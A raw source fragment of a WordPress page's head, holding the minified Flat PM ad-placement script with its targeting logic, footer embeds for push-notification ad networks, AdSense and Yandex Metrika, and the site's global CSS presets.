t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9067 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
